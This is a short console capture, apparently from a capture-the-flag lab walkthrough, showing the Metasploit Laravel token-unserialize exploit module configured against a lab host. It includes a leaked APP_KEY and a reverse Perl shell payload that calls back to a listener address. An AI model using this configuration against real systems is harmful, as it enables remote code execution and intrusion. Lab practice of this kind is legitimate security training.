 msf6 exploit(unix/http/laravel_token_unserialize_exec) > options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.15 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic